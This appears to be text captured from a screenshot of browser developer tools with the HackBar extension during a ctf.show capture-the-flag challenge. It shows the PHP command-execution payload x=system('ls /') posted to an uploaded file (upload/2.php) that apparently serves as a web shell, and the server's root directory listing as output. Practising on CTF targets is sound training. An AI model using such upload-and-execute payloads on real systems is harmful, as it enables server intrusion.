 bin dev etc home lib media mnt opt proc root run sbin srv sys tmp usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
https://976989ff-9bb0-45ef-b5ee-a009126b1bb9.challenge.ctf.show/upload/2.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
x=system('ls /');